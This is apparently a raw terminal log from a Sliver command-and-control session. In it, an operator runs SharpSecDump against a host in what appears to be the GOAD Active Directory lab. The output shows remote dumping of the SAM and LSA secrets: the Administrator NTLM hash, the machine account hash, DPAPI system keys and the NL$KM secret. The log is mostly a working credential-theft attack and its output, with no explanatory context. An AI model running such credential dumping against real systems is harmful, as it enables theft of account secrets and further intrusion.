 sliver (goad) > sharpsecdump '' -target=kingslanding.sevenkingdoms.local
[*] sharpsecdump output:
[*] RemoteRegistry service started on kingslanding.sevenkingdoms.local
[*] Parsing SAM hive on kingslanding.sevenkingdoms.local
[*] Parsing SECURITY hive on kingslanding.sevenkingdoms.local
[X] Error stopping RemoteRegistry service on kingslanding.sevenkingdoms.local, follow-up action may be required
[X] Cleanup completed with errors on kingslanding.sevenkingdoms.local
---------------Results from kingslanding.sevenkingdoms.local---------------
[*] SAM hashes
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c66d72021a2d4744409969a581a1705e
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
[X] Error parsing SAM dump file: System.IndexOutOfRangeException: Index was outside the bounds of the array.
   at SharpSecDump.RegQueryValueDemo.ParseSam(Byte[] bootKey, RegistryHive sam)
[*] Cached domain logon information(domain/username:hash)
[*] LSA Secrets
[*] $MACHINE.ACC
sevenkingdoms.local\kingslanding$:aad3b435b51404eeaad3b435b51404ee:f59b18c4b779316be5a06a5ab84d5680
[*] DPAPI_SYSTEM
dpapi_machinekey:86f78933f0722bc68828bffc7f6489e4290474b6
dpapi_userkey:23a5146372fa58e0acda11cee690d22ea89bd868
[*] NL$KM
NL$KM:223401760170309388a76bb2874359690e41bd220a0ccc233a5bb674cb90d63514cad8454af0db72d5cf3ba1ed7f3a98cd4dd6366a35242da0eb0f8e3f5281c9
---------------Script execution completed---------------
sliver (goad) >